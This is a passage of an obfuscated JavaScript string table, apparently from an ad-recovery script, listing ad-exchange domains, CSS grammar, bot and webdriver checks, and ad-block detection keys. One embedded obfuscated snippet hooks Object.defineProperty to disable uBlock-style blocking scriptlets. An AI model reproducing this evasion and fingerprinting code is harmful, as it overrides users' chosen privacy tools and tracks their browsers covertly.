,'pathname','consentframework.com','marker-end','<\x27align-content\x27>\x20<\x27justify-content\x27>?','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','getConfig','trim','none|<string>+','EventTarget_addEventListener','<image>|<color>','SharedWorker','Expect\x20an\x20apostrophe','outerHeight','http','gpt-interworks','findAllFragments','Plus\x20sign','[auto|<integer>]{1,3}','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','mask','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','normal|[fill||stroke||markers]','()\x20{\x20[native\x20code]\x20}','https://consent.cesoirtv.com','privacy-mgmt.com','center|start|end|self-start|self-end|flex-start|flex-end','command','FeatureRange','<blend-mode>#','last_processed_rules_count','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','zemanta.com','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<time>#','Mismatch','HTMLScriptElement_src','TypeSelector','<clip-source>|[<basic-shape>||<geometry-box>]|none','head','/runner.html','poster','Element','adx.digitalmatter.services','nodeType','HTMLTableElement','requestAnimationFrame','explicit','<url>|none','[<compound-selector>?\x20<pseudo-compound-selector>*]!','groups','yorkshirepost.co.uk','[historical-ligatures|no-historical-ligatures]','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','purpose','ds.uncn.jp','smartadserver.com','webkitMediaStream','constructor','ident-token','XMLHttpRequest','nonzero|evenodd','static.doubleclick.net','Unknown\x20context\x20`','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','/media/vpaid-display/iframe.html','send',',\x20width:\x20','servenobid.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','reserved1','Forward\x20report\x20url\x20to\x20engineers','referrer','shift','<supports-decl>|<supports-selector-fn>','width|height|block|inline|self-block|self-inline','__webdriver_unwrapped','apcnf','a-mx.com','0|1','safeframe.googlesyndication.com','isEncodedId','elapsed_time_ms','normal|reverse|alternate|alternate-reverse','print','Element_className','minutemedia','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','original','randomUUID','Integer\x20is\x20expected','positions','title','Dimension',']\x20by\x20[','divId','args','function-token','stickyadstv.com','getTokenStart','Element_setHTMLUnsafe','ClassSelector','no-cors','omnitagjs.com','performance','setImmediate','<font-weight-absolute>|bolder|lighter','as_location','startLine','__tcfapi','<!--','Unknown\x20type','leader(\x20<leader-type>\x20)','findAll','slot_element_id','DONE','silent','https://s.html-load.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','symbol','<\x27block-size\x27>','ads_','onetag-sys.com','\x5c$&','HTMLImageElement_src','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','splitCookiesString','HTMLElement','geniee-prebid','window.parent._df.t','[id^=\x22div-gpt-\x22]','navigator.webdriver\x20is\x20undefined','getParameter','lr-tb|rl-tb|tb-rl|lr|rl|tb','nextSibling','w2g','<color>&&<color-stop-angle>?','calc(','onParseError','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','MSG_ACK_VISIBLE','as_session_id','https://consent.programme-tv.net','normal|<length-percentage>','<\x27padding-left\x27>{1,2}','<keyframe-block>+','alert','translateZ(\x20<length>\x20)','childNodes','[auto?\x20[none|<length>]]{1,2}','adsinteractive','clickio.com','shouldUseOrigin','fromSourceMap','y.one.impact-ad.jp','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<head','jsHeapSizeLimit','charAt','use','Response','tokenType','idSubstrings','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','trident','not_blocking_ads','target=\x22_top\x22','replace|add|accumulate','contentDocument','condition','adshield-native','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','prev_scp','urlGenerate','kueezrtb.com','sleipnir/','selector(\x20<complex-selector>\x20)','hasAttribute','visible|hidden','api.reurl.co.kr','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','layer','<color>+|none','OWptYW53eXF4MHM1NHp1dG82aA==','normal|[<number>\x20<integer>?]','compareByOriginalPositionsNoSource','duration','d15kdpgjg3unno.cloudfront.net','criteo.com','parseContext','disallowEmpty','randomize','gpt-ima-adshield','buzzfeed.com','gpt-adsinteractive','`\x20should\x20not\x20contain\x20a\x20prelude','request_id','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','mfadsrvr.com','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','<number>|<percentage>','gpt-firstimpression','__nightmare','xhr','revert-layer','pb_','No\x20element\x20indexed\x20by\x20','pluginsArray','rhino','https://ssb-global.smartadserver.com/api/bid','parseString','enums','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','JSON_parse','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','//#\x20sourceURL=rtb_adm.js','[<box>|border|padding|content|text]#','https://c.html-load.com','History_replaceState','image-set(\x20<image-set-option>#\x20)','MediaSettingsRange','adblock_fingerprint','edg/','jg7y.quizlet.com','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','PluginArray','Keyword','char\x20must\x20be\x20length\x201','window.parent.parent.apstag.runtime.callCqWrapper','base','gumgum.com','__as_xhr_open_args','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','arkadium-aps-tagan.adlightning.com','entries','Terminate\x20-\x20no\x20active\x20auto\x20recovery','signal','<alpha-value>','script_onerror','cbidsp','<box>#','last_bfa_at','Unknown\x20node\x20type:','set\x20','webDriver','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','brainlyads.com','http://localhost','hasFocus','pa-pbjs-frame','parseSourceMapInput','https://bidder.criteo.com/cdb','event_type','browserLanguage','insertList','postmedia.digital','richaudience.com','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','e|pi|infinity|-infinity|NaN','Navigator','<supports-condition>','isVisibleContent','innovid.com','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','gpt_requested_time','blocked_script_cache','go.affec.tv','`\x20should\x20contain\x20a\x20prelude','Vertical\x20line\x20is\x20expected','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','isBrave','the-ozone-project.com','HTMLAnchorElement_origin','config','normal|sub|super','div','createDescriptor','gpt-adingo','btoa','HTMLIFrameElement_src','middle','padding-box|content-box','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','stack','data-','original_url','close','getTime','()\x20=>\x20version','auto|none|enabled|disabled',',\x20y:\x20','message','domAutomation','chrome','eval','_sources','sharethrough.com','none|<integer>','getRandomValues','sandbox','resource','<\x27bottom\x27>','Url\x20or\x20Function\x20is\x20expected','leboncoin.fr','themoneytizer.com','cmpChar','gw.geoedge.be','gcprivacy.com','<media-in-parens>\x20[and\x20<media-in-parens>]+','window.external\x20is\x20undefined','<transition-behavior-value>#','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','PerformanceResourceTiming_encodedBodySize','cover|contain|entry|exit|entry-crossing|exit-crossing','PseudoClassSelector','target','scripts','auto|<svg-length>','<custom-ident>|<string>','<length-percentage>|closest-side|farthest-side','flags','<bg-image>#','getTargeting','none|element|text','fuse','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','adngin-','undertone.com','scanSpaces','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','s.amazon-adsystem.com','auto|<anchor-name>','<?lit$','none|manual|auto','attributionsrc=','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','<image>|none','object','createContextualFragment','<shape>|auto','consumeUntilLeftCurlyBracket','sepia(\x20<number-percentage>\x20)','osano.com','selectorsToForceProtect','reset','<\x27inline-size\x27>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','autoRecovery','<angle-percentage>{1,2}','forEachToken','setPrototypeOf','admanmedia.com','log','innerHeight','navigator.plugins\x20is\x20undefined','iterations','fXFCPHpgUFpbWUg6MHNqdmFPcA==','callback','none|<shadow-t>#','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','permission','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','in2w_key','httponly','top|bottom|block-start|block-end|inline-start|inline-end','cmd','adblock_circumvent_score','boredpanda.com','scanString','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','text_ads','encodeId','<percentage>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','welt.de','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','</div>','__gpp','HTMLElement_style','ADM\x20(','focus','EventTarget_removeEventListener','gpt','fmget_targets','<track-size>+','argument\x20val\x20is\x20invalid','opt/','systemLanguage','as-extra','HTMLFormElement_action','auto|none|scrollbar|-ms-autohiding-scrollbar','omid-','js-tag.zemanta.com','_file','Bad\x20value\x20`','ads-','HTMLAnchorElement_href','lookupValue','__driver_unwrapped','prod','<integer>|auto','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','lvh','getFirstListNode','repeat','<feature-value-declaration>','!important','/analytics?host=','data-ad-width','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','pub.doubleverify.com','<page-selector-list>','gpt-clickio','<\x27margin-block\x27>','__as_ready_resolve','MAIN','MatchOnce','gpt_','lngtdv.com','__fr','pn.ybp.yahoo.com','HTMLMediaElement','startColumn','serif|sans-serif|cursive|fantasy|monospace','SYN_URG','\x22\x20is\x20expected','webGL','MessageEvent_origin','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','hooked_page','gpt-adshield','Comma','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','`,\x20expected\x20`','script-src','doctype','MatchOnceBuffer','domain','Identifier\x20is\x20expected','triggerCount','__as_new_xhr_data','none|strict|content|[[size||inline-size]||layout||style||paint]','rightComparison','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<boolean-expr[','Hex\x20or\x20identifier\x20is\x20expected','number-token','nextNonWsCode','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','pbjsList','navigator.productSub\x20is\x20undefined','className','https://tlx.3lift.com/header/auction','.pages.dev','light-dark(\x20<color>\x20,\x20<color>\x20)','getConsentMetadata','<html><head></head><body></body></html>','domain\x20switched','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','__lastWatirConfirm','x-frame-height','Counter','/widgets.html','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','WebGLRenderingContext\x20is\x20null','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','-ad','navigator.appVersion\x20is\x20undefined','Not\x20a\x20Declaration\x20node','nowrap|wrap|wrap-reverse','height','CAN_content','first','stroke','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','bliink.io','Too\x20many\x20question\x20marks','description','Group','AS-ENCODED-VAL','isPropagationStopped','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','extra','Unknown\x20node\x20type:\x20','\x20node\x20type','gpt-geniee','readable','adlib','isEmpty','rlcdn.com','edl','auto|<time>','matchAtruleDescriptor','isAdblockUser','list','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Condition\x20is\x20expected','rest','isArray','<repeat-style>#','matches','window.PluginArray\x20is\x20undefined','idx','<target-counter()>|<target-counters()>|<target-text()>','https://btlr.sharethrough.com/universal/v1','none|railed','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','node','/health-check','script:','<\x27padding-left\x27>','https://ad-delivery.net/px.gif?ch=2','<url>\x20<decibel>?|none','xyz|xyz-d50|xyz-d65','dispatchEvent','.setPAAPIConfigForGPT','<namespace-prefix>?\x20[<string>|<url>]','N/A','\x0a\x20\x20\x20value:\x20','scroll','then','unhandled\x20exception','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','airtory.com','<line-width>','scrollTo','BotdError','adWrapper','ot-','XMLHttpRequest_responseURL','https://consent.northantstelegraph.co.uk','compact','data','next','chromium','Unexpected\x20combinator','N\x20is\x20expected','fs-','this.href=\x27https://paid.outbrain.com/network/redir','setHTMLUnsafe','<counter-style>|<string>|none','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<length-percentage>','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','https://img-load.com','isBalanceEdge','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','origin','<display-outside>?&&[flow|flow-root]?&&list-item','onetrust.com','endpoint','normal|text|emoji|unicode','<complex-real-selector>#','Terminate\x20-\x20empty\x20profile','https://ad.yieldlab.net/yp',':\x20[left|right|first|blank]','url','browserKind','num','marker-start','[object\x20Reflect]','reserved2','HTMLElement_innerText','land','Atrule','uBlock\x20Origin','flat','<\x27margin\x27>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','adcontainer','srcset','https://consent.northernirelandworld.com','appsflyer.com','dpi','when','snigelweb.com','iab-flexad','DocumentFragment','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','aXJycg==','reason','currentScript','TBL','Function\x20name\x20must\x20be\x20`url`','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','dimension-token','cefsharp','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','https://pbs.nextmillmedia.com/openrtb2/auction','normal|reset|<number>|<percentage>','www.google.com','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','exp(\x20<calc-sum>\x20)','Range','clamp(\x20<calc-sum>#{3}\x20)','interval','[data-ad-slot]','rel','[data-id^=\x22div-gpt-ad\x22]','<custom-ident>','adingo.jp','rcap','ins','PTZhMEc+UE9vMzdudj94JjFgXTJ0','navigator','iterator','History','<ident>','[above|below|right|left]?\x20<length>?\x20<image>?','<shape-box>|fill-box|stroke-box|view-box','aditude','exclusionRules','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','documentFocus','Performance.network','auto|loose|normal|strict|anywhere','gpt_slot_found','adunit','elem','Selector\x20is\x20expected','/gpt/setup','getOwnPropertyDescriptor','postmedia.solutions.cdn.optable.co','slimerjs','(E2)\x20Invalid\x20protect\x20url:\x20','walk','isInAdIframe','generate','<length>{1,4}','opacity(\x20[<number-percentage>]\x20)','getUserIds','getContext','[<page-selector>#]?','clip-path','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','jkl','ivt','replaceAll','-->','alpha|luminance|match-source','invalid\x20url\x20(anchor\x20href\x20set):\x20','script_version','__webdriver_evaluate','1nlsdkf','<simple-selector>#','usedJSHeapSize','s2s.t13.io','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','gpt-highfivve','start|end|left|right|center|justify|match-parent','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','flow|flow-root|table|flex|grid|ruby','<font-stretch-absolute>','sameSite','hashchange','orientation','frameElement','Notification','RTCEncodedAudioFrame','lep.co.uk','svi','translateY(\x20<length-percentage>\x20)','api.assertcom.de','/cou/api_reco.php','window.top.confiant.services().onASTAdLoad','https://css-load.com','none|<url>','status','getType','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','lexer','tokens','getBoundingClientRect','pluginsLength','<\x27border-style\x27>','Brian\x20Paul','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','osano-','collapse|separate','rtt','process','osano_','resolve','getEntriesByType','arrayBuffer','state','do69ll745l27z.cloudfront.net','[class^=\x22div-gpt-ad\x22]','cloudfront.net','charCode','normal|small-caps','content|fixed','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','205833pYKttN','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','isSafari','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Load\x20stylesheet\x20results:\x20','<complex-selector>#','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','display\x20none\x20excluding\x20pro','Terminate\x20-\x20bot\x20detected','matchMedia','checkAtrulePrelude','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','auto|none|<dashed-ident>|<scroll()>|<view()>','Failed\x20to\x20get\x20key\x20from:\x20','querySelector','[<counter-name>\x20<integer>?]+|none','notificationPermissions','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','invert(\x20<number-percentage>\x20)','Unexpected\x20input','Profile\x20is\x20null\x20or\x20undefined','thebrighttag.com','option\x20encode\x20is\x20invalid','delim-token','Terminate\x20-\x20not\x20active','path','programme-tv.net','Element_insertAdjacentHTML','quizlet.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<\x27top\x27>{1,2}','hadron.ad.gt','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','capture','horizontal|vertical|inline-axis|block-axis|inherit','referrerPolicy','forEachRight','brave','spawn','https://consent.sussexexpress.co.uk','block','comma-token','isVisibleDocument','adjacket','sent','include','hooked','scanWord','adma','adscale.de','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','gpt_limited','/detect/script-block/script-blocked-checker','pghub.io','cursor','\x20is\x20not\x20a\x20constructor\x20or\x20null','localhost|dable\x5c.io','cdn.iubenda.com','option\x20priority\x20is\x20invalid','avplayer.com','adhesion','mismatchLength','isEncodedUrl','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','xhr_defer','none|[first||[force-end|allow-end]||last]','Event_stopPropagation','ads.linkedin.com','flatMap','none|repeat(\x20<length-percentage>\x20)','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<custom-property-name>','lookupOffset','Document_cookie','keepalive','api.rlcdn.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','httpOnly','stackadapt.com','fetch','httpEquiv','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','parseValue','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[<line-names>?\x20<track-size>]+\x20<line-names>?','<number-percentage>{1,4}&&fill?','<length>|<percentage>','adpushup.com','cqi','adthrive','pos','HTMLVideoElement_poster','auto|isolate','Bad\x20syntax','fromSetString','DateTimeFormat','VENDOR','is_blocking_acceptable_ads','Exception\x20occurred\x20in\x20hooked\x20function\x20','logs','AtrulePrelude','programme.tv','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<mask-reference>#','tokenIndex','Match','as-click-message-handler-added','meta','inline|block|horizontal|vertical','__proto__','scanNumber','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','auto|<length>|<percentage>','checkAtruleDescriptorName','form','esp.rtbhouse.com','a-mo.net','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Delim\x20\x22','none|vertical-to-horizontal','<family-name>#','<\x27inset\x27>','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','defineOutOfPageSlot','googlesyndication\x5c.com','GeneralEnclosed','eat','style','_ad','gecko/','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://consent.programme.tv','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','addType_','String\x20or\x20url()\x20is\x20expected','permissions','monitoring','transferSize','test','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','addMapping','[block|inline|x|y]#',';\x20Domain=','warn','version','cs.lkqd.net','[left|right]||[top|bottom]','navigator.connection\x20is\x20undefined','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','[data-ad-client]','Percent\x20sign\x20is\x20expected','geb','<\x27margin-inline\x27>','notebookcheck.com','keys','SharedStorageWorklet_addModule','iframe[name=\x22','HTMLAnchorElement_attributionSrc','Blocked\x20interstial\x20slot\x20define:','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adv-','parse','https://ib.adnxs.com/ut/v3/prebid','log.pinterest.com','toJSON','reduce','<number>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/ivt/detect','<\x27min-width\x27>','redirect.frontend.weborama.fr','localStorage','unprotect','https://c.amazon-adsystem.com/aax2/apstag.js','dvh','auto||<ratio>','alphaStr','linear|radial','insertAdjacentHTML','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','kargo-','{-token','encodeUrl','HTMLLinkElement_rel','trimLeft','unshift','consumeUntilExclamationMarkOrSemicolon','createSingleNodeList','player','Declaration','NestingSelector','normal|break-word|anywhere','<length-percentage>|min-content|max-content|auto','https://qa.html-load.com','server','cdn-exchange.toastoven.net','\x20not\x20an\x20object','<forgiving-selector-list>','computed','getComponents','auto|bullets|numbers|words|spell-out|<counter-style-name>','addEventListener','pseudo','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','none|<image>','unsortedForEach','[auto|<length-percentage>]{1,4}','intervalId','male|female|neutral','fromCodePoint','clone','\x22\x20as-key=\x22','initMain','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','ads-twitter.com','domains','<complex-selector-list>','substring','Document_querySelectorAll','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','.constructor','\x20used\x20broken\x20syntax\x20definition\x20','Unsupported\x20version:\x20','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','light|dark|<integer\x20[0,∞]>','start|center|end|justify','Node_textContent','Terminate\x20-\x20IVT\x20blocked','slice|clone','return','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','[lining-nums|oldstyle-nums]',',\x20height:\x20','fo2nsdf','33across.com','getLastListNode','ladsp.com','no\x20purpose\x201\x20consent','clientWidth','HTMLMetaElement_httpEquiv','preload','canvas','tagName','releaseCursor','Node','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Element_tagName','[id*=\x22','userAgent','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','raider.io','Proxy','html','grad','ReadableStream','normal|[<string>\x20<number>]#','firefox_etp_enabled','instance','scaleX(\x20[<number>|<percentage>]\x20)','only','tokenBefore','as_handler_set','gpt-','https://html-load.cc','\x22inventories\x22','<declaration-value>','Please\x20enter\x20the\x20password','clearTimeout','integrity','return\x20this','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','MozAppearance','matchAtrulePrelude','lastIndexOf','opacity','`\x20in\x20`','auto|<length-percentage>','\x22googMsgType\x22','__$webdriverAsyncExecutor','<compound-selector>#','text-ad','v4ac1eiZr0','Percentage','defineProperty','min(\x20<calc-sum>#\x2